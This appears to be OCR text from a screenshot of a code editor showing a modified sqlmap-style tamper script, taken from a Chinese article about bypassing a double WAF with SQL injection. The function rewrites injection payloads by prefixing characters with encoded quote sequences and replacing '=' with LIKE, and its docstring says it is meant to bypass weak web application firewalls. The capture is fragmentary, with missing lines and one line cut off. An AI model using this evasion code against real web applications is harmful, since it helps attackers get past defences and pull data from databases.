 test.py
percentage.py ×
mypercentage.py ×
equaltolike.py ×
实战绕过双重waf注入获取数据.md
正在讲话: lining;
25 * ASP
26
27 Tested against:
28 * Microsoft SQL Server 2000, 2005
29 * MySQL 5.1.56, 5.5.11
30 * PostgreSQL 9.0
31
32 Notes:
33 * Useful to bypass weak and bespoke web application firewalls
34
35 >>> tamper('SELECT FIELD FROM TABLE')
36 '%S%E%L%E%C%T %F%I%E%L%D %F%R%O%M %T%A%B%L%E'
37 """
38
39 if payload:
40 retVal = ""
41 i = 0
42
43
44 while i < len(payload):
45 if payload[i] == '%' and (i < len(payload) - 2) and payload[i + 1:i + 2] in string.hexdigits a
46 retVal += payload[i:i + 3]
47 i += 3
48 elif payload[i] != ' ':
49 retVal += '%%2527%s' % payload[i]
50 i += 1
51 else:
52 retVal += payload[i]
53 i += 1
54 retVal = re.sub(r"\s*=\s*", " LIKE ", retVal)
55
56 return retVal
57
先知社区
Ots安全